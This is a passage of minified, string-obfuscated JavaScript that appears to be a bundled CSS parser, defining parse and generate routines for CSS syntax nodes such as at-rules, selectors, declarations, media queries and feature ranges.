Object[r(473)](n[r(2395)]||{}))s[r(2395)][t]=e?Si(s[r(2395)][t],e):null;Object[r(1776)](s[r(2395)])[r(2133)]||(s[r(2395)]=null)}}break;case r(2306):case r(405):i[t]={...e[t]};for(const[e,n]of Object[r(473)](o))i[t][e]=Si(i[t][e],n);break;case r(1322):case r(2536):i[t]={...e[t]};for(const[e,n]of Object[r(473)](o))i[t][e]={...i[t][e],...n};break;case r(764):i[t]={...e[t],...o};break;case r(1843):case r(2810):i[t]={...e[t],...Li(o,[r(3338)])};break;case r(1703):i[t]={...e[t],...Li(o,[r(1290),r(1401),r(3338),r(1605),r(1372)])}}return i}const Ui=43,Mi=45,Ti=110,Ni=!0,Ci=!1;function Ii(e,n){const r=t;let i=this[r(917)]+e;const o=this[r(2814)](i);for(o!==Ui&&o!==Mi||(n&&this[r(1815)](r(2625)),i++);i<this[r(1941)];i++)Se(this[r(2814)](i))||this[r(1815)](r(3354),i)}function Fi(e){return Ii[t(2963)](this,0,e)}function ji(e,n){const r=t;if(!this[r(2198)](this[r(917)]+e,n)){let t="";switch(n){case Ti:t=r(782);break;case Mi:t=r(490)}this[r(1815)](t,this[r(917)]+e)}}function Oi(){const e=t;let n=0,r=0,i=this[e(913)];for(;i===he||i===_e;)i=this[e(1719)](++n);if(i!==le){if(!this[e(661)](Ui,n)&&!this[e(661)](Mi,n))return null;r=this[e(661)](Ui,n)?Ui:Mi;do{i=this[e(1719)](++n)}while(i===he||i===_e);i!==le&&(this[e(1249)](n),Fi[e(2963)](this,Ni))}return n>0&&this[e(1249)](n),0===r&&(i=this[e(2814)](this[e(917)]),i!==Ui&&i!==Mi&&this[e(1815)](e(340))),Fi[e(2963)](this,0!==r),r===Mi?"-"+this[e(3490)](le):this[e(3490)](le)}const Wi=t(754),Ri={a:[String,null],b:[String,null]};function Di(){const e=t,n=this[e(917)];let r=null,i=null;if(this[e(913)]===le)Fi[e(2963)](this,Ci),i=this[e(3490)](le);else if(this[e(913)]===ne&&this[e(2198)](this[e(917)],Mi))switch(r="-1",ji[e(2963)](this,1,Ti),this[e(1941)]-this[e(917)]){case 2:this[e(2573)](),i=Oi[e(2963)](this);break;case 3:ji[e(2963)](this,2,Mi),this[e(2573)](),this[e(3295)](),Fi[e(2963)](this,Ni),i="-"+this[e(3490)](le);break;default:ji[e(2963)](this,2,Mi),Ii[e(2963)](this,3,Ni),this[e(2573)](),i=this[e(2897)](n+2)}else if(this[e(913)]===ne||this[e(661)](Ui)&&this[e(1719)](1)===ne){let t=0;switch(r="1",this[e(661)](Ui)&&(t=1,this[e(2573)]()),ji[e(2963)](this,0,Ti),this[e(1941)]-this[e(917)]){case 1:this[e(2573)](),i=Oi[e(2963)](this);break;case 2:ji[e(2963)](this,1,Mi),this[e(2573)](),this[e(3295)](),Fi[e(2963)](this,Ni),i="-"+this[e(3490)](le);break;default:ji[e(2963)](this,1,Mi),Ii[e(2963)](this,2,Ni),this[e(2573)](),i=this[e(2897)](n+t+1)}}else if(this[e(913)]===de){const t=this[e(2814)](this[e(917)]),o=t===Ui||t===Mi;let s=this[e(917)]+o;for(;s<this[e(1941)]&&Se(this[e(2814)](s));s++);s===this[e(917)]+o&&this[e(1815)](e(3354),this[e(917)]+o),ji[e(2963)](this,s-this[e(917)],Ti),r=this[e(2988)](n,s),s+1===this[e(1941)]?(this[e(2573)](),i=Oi[e(2963)](this)):(ji[e(2963)](this,s-this[e(917)]+1,Mi),s+2===this[e(1941)]?(this[e(2573)](),this[e(3295)](),Fi[e(2963)](this,Ni),i="-"+this[e(3490)](le)):(Ii[e(2963)](this,s-this[e(917)]+2,Ni),this[e(2573)](),i=this[e(2897)](s+1)))}else this[e(1815)]();return null!==r&&r[e(2814)](0)===Ui&&(r=r[e(2644)](1)),null!==i&&i[e(2814)](0)===Ui&&(i=i[e(2644)](1)),{type:e(754),loc:this[e(865)](n,this[e(917)]),a:r,b:i}}function Pi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(2151)](t+r)}else this[n(2151)](t)}else this[n(2151)](e.b)}function Hi(){const e=t;return this[e(1387)](this[e(689)],!0)}function qi(){const e=t;for(let t,n=1;t=this[e(1719)](n);n++){if(t===Ae)return!0;if(t===ke||t===ie)return!1}return!1}const Vi=t(830),Bi=t(1843),Zi={name:String,prelude:[t(1927),t(1387),null],block:[t(2654),null]};function Xi(e=!1){const n=t,r=this[n(917)];let i,o,s=null,a=null;switch(this[n(2851)](ie),i=this[n(2897)](r+1),o=i[n(2534)](),this[n(3295)](),!1===this[n(1653)]&&this[n(913)]!==ke&&this[n(913)]!==ge&&(s=this[n(493)]?this[n(217)](this[n(1927)][n(3243)](this,i,e),Hi):Hi[n(2963)](this,this[n(758)]),this[n(3295)]()),this[n(913)]){case ge:this[n(2573)]();break;case ke:a=hasOwnProperty[n(2963)](this[n(1843)],o)&&n(718)==typeof this[n(1843)][o][n(845)]?this[n(1843)][o][n(845)][n(2963)](this,e):this[n(2654)](qi[n(2963)](this))}return{type:n(830),loc:this[n(865)](r,this[n(917)]),name:i,prelude:s,block:a}}function Ji(e){const n=t;this[n(1728)](ie,"@"+e[n(1290)]),null!==e[n(1929)]&&this[n(1703)](e[n(1929)]),e[n(845)]?this[n(1703)](e[n(845)]):this[n(1728)](ge,";")}const Gi=t(1927),Yi=t(1460),Qi={children:[[]]};function Ki(e){const n=t;let r=null;return null!==e&&(e=e[n(2534)]()),this[n(3295)](),r=hasOwnProperty[n(2963)](this[n(1843)],e)&&n(718)==typeof this[n(1843)][e][n(1929)]?this[n(1843)][e][n(1929)][n(2963)](this):this[n(1610)](this[n(1322)][n(1927)]),this[n(3295)](),!0!==this[n(1653)]&&this[n(913)]!==ke&&this[n(913)]!==ge&&this[n(1815)](n(1442)),{type:n(1927),loc:this[n(293)](r),children:r}}function $i(e){this[t(2231)](e)}const to=36,eo=42,no=61,ro=94,io=124,oo=126;function so(){const e=t;this[e(1653)]&&this[e(1815)](e(3505));const n=this[e(917)];let r=!1;return this[e(661)](eo)?(r=!0,this[e(2573)]()):this[e(661)](io)||this[e(2851)](ne),this[e(661)](io)?this[e(2814)](this[e(917)]+1)!==no?(this[e(2573)](),this[e(2851)](ne)):r&&this[e(1815)](e(3297),this[e(1941)]):r&&this[e(1815)](e(2774)),{type:e(3552),loc:this[e(865)](n,this[e(917)]),name:this[e(2897)](n)}}function ao(){const e=t,n=this[e(917)],r=this[e(2814)](n);return r!==no&&r!==oo&&r!==ro&&r!==to&&r!==eo&&r!==io&&this[e(1815)](e(668)),this[e(2573)](),r!==no&&(this[e(661)](no)||this[e(1815)](e(596)),this[e(2573)]()),this[e(2897)](n)}const co=t(2208),lo={name:t(3552),matcher:[String,null],value:[t(2541),t(3552),null],flags:[String,null]};function uo(){const e=t,n=this[e(917)];let r,i=null,o=null,s=null;return this[e(2851)](we),this[e(3295)](),r=so[e(2963)](this),this[e(3295)](),this[e(913)]!==ve&&(this[e(913)]!==ne&&(i=ao[e(2963)](this),this[e(3295)](),o=this[e(913)]===se?this[e(2541)]():this[e(3552)](),this[e(3295)]()),this[e(913)]===ne&&(s=this[e(3490)](ne),this[e(3295)]())),this[e(2851)](ve),{type:e(2208),loc:this[e(865)](n,this[e(917)]),name:r,matcher:i,value:o,flags:s}}function ho(e){const n=t;this[n(1728)](ce,"["),this[n(1703)](e[n(1290)]),null!==e[n(798)]&&(this[n(2151)](e[n(798)]),this[n(1703)](e[n(2177)])),null!==e[n(787)]&&this[n(1728)](ne,e[n(787)]),this[n(1728)](ce,"]")}const mo=38;function fo(){return this[t(1387)](null,!0)}function po(){const e=t;return this[e(217)](this[e(2349)],fo)}function go(){const e=t;return this[e(1387)](this[e(1439)],!0)}function bo(){const e=t;if(this[e(913)]===ge)return go[e(2963)](this,this[e(758)]);const n=this[e(217)](this[e(2740)],go);return this[e(913)]===ge&&this[e(2573)](),n}const wo=t(2654),vo=t(845),yo={children:[[t(830),t(2349),t(2740)]]};function xo(e){const n=t,r=e?bo:po,i=this[n(917)];let o=this[n(2017)]();this[n(2851)](ke);t:for(;!this[n(1653)];)switch(this[n(913)]){case Ae:break t;case he:case _e:this[n(2573)]();break;case ie:o[n(402)](this[n(217)](this[n(830)][n(3243)](this,e),fo));break;default:e&&this[n(661)](mo)?o[n(402)](po[n(2963)](this)):o[n(402)](r[n(2963)](this))}return this[n(1653)]||this[n(2851)](Ae),{type:n(2654),loc:this[n(865)](i,this[n(917)]),children:o}}function ko(e){const n=t;this[n(1728)](ke,"{"),this[n(2231)](e,(t=>{const e=n;e(2740)===t[e(3154)]&&this[e(1728)](ge,";")})),this[n(1728)](Ae,"}")}const Ao=t(3056),_o={children:[[]]};function zo(e,n){const r=t,i=this[r(917)];let o=null;return this[r(2851)](we),o=e[r(2963)](this,n),this[r(1653)]||this[r(2851)](ve),{type:r(3056),loc:this[r(865)](i,this[r(917)]),children:o}}function So(e){const n=t;this[n(1728)](ce,"["),this[n(2231)](e),this[n(1728)](ce,"]")}const Lo=t(2311),Eo=[];function Uo(){const e=t,n=this[e(917)];return this[e(2851)](fe),{type:e(2311),loc:this[e(865)](n,this[e(917)])}}function Mo(){const e=t;this[e(1728)](fe,e(2650))}const To=t(3221),No=[];function Co(){const e=t,n=this[e(917)];return this[e(2851)](me),{type:e(3221),loc:this[e(865)](n,this[e(917)])}}function Io(){const e=t;this[e(1728)](me,e(3090))}const Fo=46,jo=t(3302),Oo={name:String};function Wo(){const e=t;return this[e(235)](Fo),{type:e(3302),loc:this[e(865)](this[e(917)]-1,this[e(1941)]),name:this[e(3490)](ne)}}function Ro(e){const n=t;this[n(1728)](ce,"."),this[n(1728)](ne,e[n(1290)])}const Do=43,Po=47,Ho=62,qo=126,Vo=t(2451),Bo={name:String};function Zo(){const e=t,n=this[e(917)];let r;switch(this[e(913)]){case he:r=" ";break;case ce:switch(this[e(2814)](this[e(917)])){case Ho:case Do:case qo:this[e(2573)]();break;case Po:this[e(2573)](),this[e(2971)](e(756)),this[e(235)](Po);break;default:this[e(1815)](e(460))}r=this[e(2897)](n)}return{type:e(2451),loc:this[e(865)](n,this[e(917)]),name:r}}function Xo(e){const n=t;this[n(2151)](e[n(1290)])}const Jo=42,Go=47,Yo=t(1165),Qo={value:String};function Ko(){const e=t,n=this[e(917)];let r=this[e(1941)];return this[e(2851)](_e),r-n+2>=2&&this[e(2814)](r-2)===Jo&&this[e(2814)](r-1)===Go&&(r-=2),{type:e(1165),loc:this[e(865)](n,this[e(917)]),value:this[e(2988)](n+2,r)}}function $o(e){const n=t;this[n(1728)](_e,"/*"+e[n(2177)]+"*/")}const ts=new Set([pe,xe,ee]),es=t(3070),ns={kind:String,children:[[t(3552),t(1789),t(1676),t(468),t(2538)]]};function rs(e){const n=t;return this[n(666)](1)===ne&&ts[n(571)](this[n(666)](2))?this[n(1789)](e):this[n(468)](e)}const is={media:rs,container:rs,supports(){return this[t(2538)]()}};function os(e=t(2863)){const n=t,r=this[n(2017)]();t:for(;!this[n(1653)];)switch(this[n(913)]){case _e:case he:this[n(2573)]();continue;case ne:r[n(402)](this[n(3552)]());break;case ye:{let t=this[n(217)]((()=>is[e][n(2963)](this,e)),(()=>null));t||(t=this[n(217)]((()=>{const t=n;this[t(2851)](ye);const r=this[t(3070)](e);return this[t(2851)](xe),r}),(()=>this[n(3260)](e)))),r[n(402)](t);break}case re:{let t=this[n(217)]((()=>this[n(1676)](e)),(()=>null));t||(t=this[n(3260)](e)),r[n(402)](t);break}default:break t}return r[n(3417)]&&this[n(1815)](n(1380)),{type:n(3070),loc:this[n(293)](r),kind:e,children:r}}function ss(e){const n=t;e[n(2231)][n(368)]((t=>{const e=n;e(3070)===t[e(3154)]?(this[e(1728)](ye,"("),this[e(1703)](t),this[e(1728)](xe,")")):this[e(1703)](t)}))}const as=33,cs=35,ls=36,us=38,ds=42,hs=43,ms=47;function fs(){const e=t;return this[e(1387)](this[e(3078)],!0)}function ps(){const e=t;return this[e(1387)](this[e(3078)],!1)}function gs(){const e=t,n=this[e(758)],r=this[e(2667)]();return e(1387)!==r[e(3154)]&&!1===this[e(1653)]&&this[e(913)]!==ge&&!1===this[e(661)](as)&&!1===this[e(3187)](n)&&this[e(1815)](),r}const bs=t(2740),ws=t(2744),vs={important:[Boolean,String],property:String,value:[t(2667),t(1387)]};function ys(){const e=t,n=this[e(917)],r=this[e(758)],i=ks[e(2963)](this),o=Jn(i),s=o?this[e(3429)]:this[e(875)],a=o?ps:fs;let c,l=!1;this[e(3295)](),this[e(2851)](pe);const u=this[e(758)];if(o||this[e(3295)](),c=s?this[e(217)](gs,a):a[e(2963)](this,this[e(758)]),o&&e(2667)===c[e(3154)]&&c[e(2231)][e(3417)])for(let t=u-this[e(758)];t<=0;t++)if(this[e(1719)](t)===he){c[e(2231)][e(2220)]({type:e(3300),loc:null,value:" "});break}return this[e(661)](as)&&(l=As[e(2963)](this),this[e(3295)]()),!1===this[e(1653)]&&this[e(913)]!==ge&&!1===this[e(3187)](r)&&this[e(1815)](),{type:e(2740),loc:this[e(865)](n,this[e(917)]),important:l,property:i,value:c}}function xs(e){const n=t;this[n(1728)](ne,e[n(681)]),this[n(1728)](pe,":"),this[n(1703)](e[n(2177)]),e[n(2542)]&&(this[n(1728)](ce,"!"),this[n(1728)](ne,!0===e[n(2542)]?n(2542):e[n(2542)]))}function ks(){const e=t,n=this[e(917)];if(this[e(913)]===ce)switch(this[e(2814)](this[e(917)])){case ds:case ls:case hs:case cs:case us:this[e(2573)]();break;case ms:this[e(2573)](),this[e(661)](ms)&&this[e(2573)]()}return this[e(913)]===oe?this[e(2851)](oe):this[e(2851)](ne),this[e(2897)](n)}function As(){const e=t;this[e(2851)](ce),this[e(3295)]();const n=this[e(3490)](ne);return e(2542)===n||n}const _s=38;function zs(){const e=t;return this[e(1387)](this[e(1439)],!0)}const Ss=t(695),Ls={children:[[t(2740),t(830),t(2349)]]};function Es(){const e=t,n=this[e(2017)]();for(;!this[e(1653)];)switch(this[e(913)]){case he:case _e:case ge:this[e(2573)]();break;case ie:n[e(402)](this[e(217)](this[e(830)][e(3243)](this,!0),zs));break;default:this[e(661)](_s)?n[e(402)](this[e(217)](this[e(2349)],zs)):n[e(402)](this[e(217)](this[e(2740)],zs))}return{type:e(695),loc:this[e(293)](n),children:n}}function Us(e){const n=t;this[n(2231)](e,(t=>{const e=n;e(2740)===t[e(3154)]&&this[e(1728)](ge,";")}))}const Ms=t(1576),Ts={value:String,unit:String};function Ns(){const e=t,n=this[e(917)],r=this[e(2486)](de);return{type:e(1576),loc:this[e(865)](n,this[e(917)]),value:r,unit:this[e(2988)](n+r[e(2133)],this[e(917)])}}function Cs(e){const n=t;this[n(1728)](de,e[n(2177)]+e[n(1084)])}const Is=47,Fs=t(1789),js={kind:String,name:String,value:[t(3552),t(1678),t(1576),t(2290),t(1982),null]};function Os(e){const n=t,r=this[n(917)];let i,o=null;if(this[n(2851)](ye),this[n(3295)](),i=this[n(3490)](ne),this[n(3295)](),this[n(913)]!==xe){switch(this[n(2851)](pe),this[n(3295)](),this[n(913)]){case le:o=this[n(2127)](1)===ce?this[n(2290)]():this[n(1678)]();break;case de:o=this[n(1576)]();break;case ne:o=this[n(3552)]();break;case re:o=this[n(217)]((()=>{const t=n,e=this[t(1982)](this[t(1610)],this[t(1322)][t(2667)]);return this[t(3295)](),this[t(661)](Is)&&this[t(1815)](),e}),(()=>this[n(2290)]()));break;default:this[n(1815)](n(1955))}this[n(3295)]()}return this[n(1653)]||this[n(2851)](xe),{type:n(1789),loc:this[n(865)](r,this[n(917)]),kind:e,name:i,value:o}}function Ws(e){const n=t;this[n(1728)](ye,"("),this[n(1728)](ne,e[n(1290)]),null!==e[n(2177)]&&(this[n(1728)](pe,":"),this[n(1703)](e[n(2177)])),this[n(1728)](xe,")")}const Rs=t(1676),Ds={kind:String,feature:String,value:[t(2740),t(2895)]};function Ps(e,n){const r=t,i=(this[r(2536)][e]||{})[n];return r(718)!=typeof i&&this[r(1815)](r(2454)+n+"()"),i}function Hs(e=t(1345)){const n=t,r=this[n(917)],i=this[n(2223)](),o=Ps[n(2963)](this,e,i[n(2534)]());this[n(3295)]();const s=this[n(217)]((()=>{const t=n,e=this[t(758)],r=o[t(2963)](this);return!1===this[t(1653)]&&!1===this[t(3187)](e)&&this[t(1815)](),r}),(()=>this[n(1387)](null,!1)));return this[n(1653)]||this[n(2851)](xe),{type:n(1676),loc:this[n(865)](r,this[n(917)]),kind:e,feature:i,value:s}}function qs(e){const n=t;this[n(1728)](re,e[n(601)]+"("),this[n(1703)](e[n(2177)]),this[n(1728)](xe,")")}const Vs=47,Bs=60,Zs=61,Xs=62,Js=t(468),Gs={kind:String,left:[t(3552),t(1678),t(1576),t(2290),t(1982)],leftComparison:String,middle:[t(3552),t(1678),t(1576),t(2290),t(1982)],rightComparison:[String,null],right:[t(3552),t(1678),t(1576),t(2290),t(1982),null]};function Ys(){const e=t;switch(this[e(3295)](),this[e(913)]){case le:return this[e(661)](Vs,this[e(1777)](1))?this[e(2290)]():this[e(1678)]();case de:return this[e(1576)]();case ne:return this[e(3552)]();case re:return this[e(217)]((()=>{const t=e,n=this[t(1982)](this[t(1610)],this[t(1322)][t(2667)]);return this[t(3295)](),this[t(661)](Vs)&&this[t(1815)](),n}),(()=>this[e(2290)]()));default:this[e(1815)](e(1955))}}function Qs(e){const n=t;if(this[n(3295)](),this[n(661)](Bs)||this[n(661)](Xs)){const t=this[n(1783)][this[n(917)]];return this[n(2573)](),this[n(661)](Zs)?(this[n(2573)](),t+"="):t}if(this[n(661)](Zs))return"=";this[n(1815)](n(706)+(e?n(2724):"")+n(925))}function Ks(e=t(1345)){const n=t,r=this[n(917)];this[n(3295)](),this[n(2851)](ye);const i=Ys[n(2963)](this),o=Qs[n(2963)](this,n(3552)===i[n(3154)]),s=Ys[n(2963)](this);let a=null,c=null;return this[n(2127)](0)!==xe&&(a=Qs[n(2963)](this),c=Ys[n(2963)](this)),this[n(3295)](),this[n(2851)](xe),{type:n(468),loc:this[n(865)](r,this[n(917)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function $s(e){const n=t;this[n(1728)](ye,"("),this[n(1703)](e[n(3181)]),this[n(2151)](e[n(422)]),this[n(1703)](e[n(3409)]),e[n(761)]&&(this[n(2151)](e[n(1233)]),this[n(1703)](e[n(761)])),this[n(1728)](xe,")")}const ta=t(1982),ea=t(718),na={name:String,children:[[]]};function ra(e,n){const r=t,i=this[r(917)],o=this[r(2223)](),s=o[r(2534)]();let a;return a=n[r(3329)](s)?n[s][r(2963)](this,n):e[r(2963)](this,n),this[r(1653)]||this[r(2851)](xe),{type:r(1982),loc:this[r(865)](i,this[r(917)]),name:o,children:a}}function ia(e){const n=t;this[n(1728)](re,e[n(1290)]+"("),this[n(2231)](e),this[n(1728)](xe,")")}const oa=t(3260),sa={kind:String,function:[String,null],children:[[]]};function aa(e){const n=t,r=this[n(917)];let i=null;this[n(913)]===re?i=this[n(2223)]():this[n(2851)](ye);const o=this[n(217)]((()=>{const t=n,e=this[t(758)],r=this[t(1610)](this[t(1322)][t(2667)]);return!1===this[t(1653)]&&!1===this[t(3187)](e)&&this[t(1815)](),r}),(()=>this[n(2404)](this[n(1387)](null,!1))));return this[n(1653)]||this[n(2851)](xe),{type:n(3260),loc:this[n(865)](r,this[n(917)]),kind:e,function:i,children:o}}function ca(e){const n=t;e[n(718)]?this[n(1728)](re,e[n(718)]+"("):this[n(1728)](ye,"("),this[n(2231)](e),this[n(1728)](xe,")")}const la=t(2002),ua=t(3195),da={value:String};function ha(){const e=t,n=this[e(917)];return this[e(2851)](oe),{type:e(3195),loc:this[e(865)](n,this[e(917)]),value:this[e(2897)](n+1)}}function ma(e){const n=t;this[n(1728)](oe,"#"+e[n(2177)])}const fa=t(3552),pa={name:String};function ga(){const e=t;return{type:e(3552),loc:this[e(865)](this[e(917)],this[e(1941)]),name:this[e(3490)](ne)}}function ba(e){const n=t;this[n(1728)](ne,e[n(1290)])}const wa=t(2236),va={name:String};function ya(){const e=t,n=this[e(917)];return this[e(2851)](oe),{type:e(2236),loc:this[e(865)](n,this[e(917)]),name:this[e(2897)](n+1)}}function xa(e){const n=t;this[n(1728)](ce,"#"+e[n(1290)])}const ka=46,Aa=t(1022),_a={name:String};function za(){const e=t;let n=this[e(917)],r=this[e(3490)](ne);for(;this[e(661)](ka);)this[e(2851)](ce),r+="."+this[e(3490)](ne);return{type:e(1022),loc:this[e(865)](n,this[e(917)]),name:r}}function Sa(e){const n=t;this[n(2151)](e[n(1290)])}const La=t(502),Ea={children:[[t(1022)]]};function Ua(){const e=t,n=this[e(2017)]();for(this[e(3295)]();!this[e(1653)]&&(n[e(402)](this[e(1022)]()),this[e(666)](0)===be);)this[e(3295)](),this[e(2573)](),this[e(3295)]();return{type:e(502),loc:this[e(293)](n),children:n}}function Ma(e){const n=t;this[n(2231)](e,(()=>this[n(1728)](be,",")))}const Ta=t(430),Na={modifier:[String,null],mediaType:[String,null],condition:[t(3070),null]};function Ca(){const e=t,n=this[e(917)];let r=null,i=null,o=null;if(this[e(3295)](),this[e(913)]===ne&&this[e(666)](1)!==ye){const t=this[e(3490)](ne),n=t[e(2534)]();switch(e(2926)===n||e(993)===n?(this[e(3295)](),r=n,i=this[e(3490)](ne)):i=t,this[e(666)](0)){case ne:this[e(3295)](),this[e(2971)](e(3127)),o=this[e(3070)](e(2863));break;case ke:case ge:case be:case ee:break;default:this[e(1815)](e(677))}}else switch(this[e(913)]){case ne:case ye:case re:o=this[e(3070)](e(2863));break;case ke:case ge:case ee:break;default:this[e(1815)](e(677))}return{type:e(430),loc:this[e(865)](n,this[e(917)]),modifier:r,mediaType:i,condition:o}}function Ia(e){const n=t;e[n(1774)]?(e[n(1376)]&&this[n(1728)](ne,e[n(1376)]),this[n(1728)](ne,e[n(1774)]),e[n(436)]&&(this[n(1728)](ne,n(3127)),this[n(1703)](e[n(436)]))):e[n(436)]&&this[n(1703)](e[n(436)])}const Fa=t(800),ja={children:[[t(430)]]};function Oa(){const e=t,n=this[e(2017)]();for(this[e(3295)]();!this[e(1653)]&&(n[e(402)](this[e(430)]()),this[e(913)]===be);)this[e(2573)]();return{type:e(800),loc:this[e(293)](n),children:n}}function Wa(e){const n=t;this[n(2231)](e,(()=>this[n(1728)](be,",")))}const Ra=38,Da=t(593),Pa={};function Ha(){const e=t,n=this[e(917)];return this[e(235)](Ra),{type:e(593),loc:this[e(865)](n,this[e(917)])}}function qa(){this[t(1728)](ce,"&")}const Va=t(958),Ba={nth:[t(754),t(3552)],selector:[t(1914),null]};function Za(){const e=t;this[e(3295)]();const n=this[e(917)];let r,i=n,o=null;return r=this[e(1994)](0,e(221))||this[e(1994)](0,e(2747))?this[e(3552)]():this[e(754)](),i=this[e(917)],this[e(3295)](),this[e(1994)](0,"of")&&(this[e(2573)](),o=this[e(1914)](),i=this[e(917)]),{type:e(958),loc:this[e(865)](n,i),nth:r,selector:o}}function Xa(e){const n=t;this[n(1703)](e[n(2007)]),null!==e[n(1485)]&&(this[n(1728)](ne,"of"),this[n(1703)](e[n(1485)]))}const Ja=t(1678),Ga={value:String};function Ya(){const e=t;return{type:e(1678),loc:this[e(865)](this[e(917)],this[e(1941)]),value:this[e(3490)](le)}}function Qa(e){const n=t;this[n(1728)](le,e[n(2177)])}const Ka=t(699),$a={value:String};function tc(){const e=t,n=this[e(917)];return this[e(2573)](),{type:e(699),loc:this[e(865)](n,this[e(917)]),value:this[e(2897)](n)}}function ec(e){const n=t;this[n(2151)](e[n(2177)])}const nc=t(2907),rc={children:[[]]};function ic(e,n){const r=t,i=this[r(917)];let o=null;return this[r(2851)](ye),o=e[r(2963)](this,n),this[r(1653)]||this[r(2851)](xe),{type:r(2907),loc:this[r(865)](i,this[r(917)]),children:o}}function oc(e){const n=t;this[n(1728)](ye,"("),this[n(2231)](e),this[n(1728)](xe,")")}const sc=t(2865),ac={value:String};function cc(){const e=t;return{type:e(2865),loc:this[e(865)](this[e(917)],this[e(1941)]),value:this[e(2486)](ue)}}function lc(e){const n=t;this[n(1728)](ue,e[n(2177)]+"%")}const uc=t(2910),dc=t(718),hc={name:String,children:[[t(1387)],null]};function mc(){const e=t,n=this[e(917)];let r,i,o=null;return this[e(2851)](pe),this[e(913)]===re?(r=this[e(2223)](),i=r[e(2534)](),this[e(2127)](0)==xe?o=this[e(2017)]():hasOwnProperty[e(2963)](this[e(2810)],i)?(this[e(3295)](),o=this[e(2810)][i][e(2963)](this),this[e(3295)]()):(o=this[e(2017)](),o[e(402)](this[e(1387)](null,!1))),this[e(2851)](xe)):r=this[e(3490)](ne),{type:e(2910),loc:this[e(865)](n,this[e(917)]),name:r,children:o}}function fc(e){const n=t;this[n(1728)](pe,":"),null===e[n(2231)]?this[n(1728)](ne,e[n(1290)]):(this[n(1728)](re,e[n(1290)]+"("),this[n(2231)](e),this[n(1728)](xe,")"))}const pc=t(2261),gc=t(718),bc={name:String,children:[[t(1387)],null]};function wc(){const e=t,n=this[e(917)];let r,i,o=null;return this[e(2851)](pe),this[e(2851)](pe),this[e(913)]===re?(r=this[e(2223)](),i=r[e(2534)](),this[e(2127)](0)==xe?o=this[e(2017)]():hasOwnProperty[e(2963)](this[e(2810)],i)?(this[e(3295)](),o=this[e(2810)][i][e(2963)](this),this[e(3295)]()):(o=this[e(2017)](),o[e(402)](this[e(1387)](null,!1))),this[e(2851)](xe)):r=this[e(3490)](ne),{type:e(2261),loc:this[e(865)](n,this[e(917)]),name:r,children:o}}function vc(e){const n=t;this[n(1728)](pe,":"),this[n(1728)](pe,":"),null===e[n(2231)]?this[n(1728)](ne,e[n(1290)]):(this[n(1728)](re,e[n(1290)]+"("),this[n(2231)](e),this[n(1728)](xe,")"))}const yc=47;function xc(){const e=t;switch(this[e(3295)](),this[e(913)]){case le:return this[e(1678)]();case re:return this[e(1982)](this[e(1610)],this[e(1322)][e(2667)]);default:this[e(1815)](e(1909))}}const kc=t(2290),Ac={left:[t(1678),t(1982)],right:[t(1678),t(1982),null]};function _c(){const e=t,n=this[e(917)],r=xc[e(2963)](this);let i=null;return this[e(3295)](),this[e(661)](yc)&&(this[e(235)](yc),i=xc[e(2963)](this)),{type:e(2290),loc:this[e(865)](n,this[e(917)]),left:r,right:i}}function zc(e){const n=t;this[n(1703)](e[n(3181)]),this[n(1728)](ce,"/"),e[n(761)]?this[n(1703)](e[n(761)]):this[n(1703)](le,1)}function Sc(){const e=t;return this[e(758)]>0&&this[e(1719)](-1)===he?this[e(758)]>1?this[e(1253)](this[e(758)]-1):this[e(2892)]:this[e(917)]}const Lc=t(1387),Ec={value:String};function Uc(e,n){const r=t,i=this[r(1253)](this[r(758)]);let o;return this[r(3376)](this[r(758)],e||this[r(3005)]),o=n&&this[r(917)]>i?Sc[r(2963)](this):this[r(917)],{type:r(1387),loc:this[r(865)](i,o),value:this[r(2988)](i,o)}}function Mc(e){const n=t;this[n(2151)](e[n(2177)])}function Tc(){const e=t;return this[e(1387)](this[e(1069)],!0)}function Nc(){const e=t,n=this[e(1914)]();return e(1387)!==n[e(3154)]&&!1===this[e(1653)]&&this[e(913)]!==ke&&this[e(1815)](),n}const Cc=t(2349),Ic=t(314),Fc={prelude:[t(1914),t(1387)],block:[t(2654)]};function jc(){const e=t,n=this[e(758)],r=this[e(917)];let i,o;return i=this[e(1706)]?this[e(217)](Nc,Tc):Tc[e(2963)](this,n),o=this[e(2654)](!0),{type:e(2349),loc:this[e(865)](r,this[e(917)]),prelude:i,block:o}}function Oc(e){const n=t;this[n(1703)](e[n(1929)]),this[n(1703)](e[n(845)])}const Wc=t(3350),Rc={root:[t(1914),t(1387),null],limit:[t(1914),t(1387),null]};function Dc(){const e=t;let n=null,r=null;this[e(3295)]();const i=this[e(917)];return this[e(913)]===ye&&(this[e(2573)](),this[e(3295)](),n=this[e(217)](this[e(1914)],(()=>this[e(1387)](!1,!0))),this[e(3295)](),this[e(2851)](xe)),this[e(2127)](0)===ne&&(this[e(3295)](),this[e(2971)]("to"),this[e(3295)](),this[e(2851)](ye),this[e(3295)](),r=this[e(217)](this[e(1914)],(()=>this[e(1387)](!1,!0))),this[e(3295)](),this[e(2851)](xe)),{type:e(3350),loc:this[e(865)](i,this[e(917)]),root:n,limit:r}}function Pc(e){const n=t;e[n(1147)]&&(this[n(1728)](ye,"("),this[n(1703)](e[n(1147)]),this[n(1728)](xe,")")),e[n(1613)]&&(this[n(1728)](ne,"to"),this[n(1728)](ye,"("),this[n(1703)](e[n(1613)]),this[n(1728)](xe,")"))}const Hc=t(2895),qc={children:[[t(3502),t(2236),t(3302),t(2208),t(2910),t(2261),t(2451)]]};function Vc(){const e=t,n=this[e(1610)](this[e(1322)][e(2895)]);return null===this[e(3103)](n)&&this[e(1815)](e(2422)),{type:e(2895),loc:this[e(293)](n),children:n}}function Bc(e){this[t(2231)](e)}const Zc=t(1914),Xc=t(1485),Jc={children:[[t(2895),t(1387)]]};function Gc(){const e=t,n=this[e(2017)]();for(;!this[e(1653)]&&(n[e(402)](this[e(2895)]()),this[e(913)]===be);)this[e(2573)]();return{type:e(1914),loc:this[e(293)](n),children:n}}function Yc(e){const n=t;this[n(2231)](e,(()=>this[n(1728)](be,",")))}const Qc=92,Kc=34,$c=39;function tl(e){const n=t,r=e[n(2133)],i=e[n(2814)](0),o=i===Kc||i===$c?1:0,s=1===o&&r>1&&e[n(2814)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let 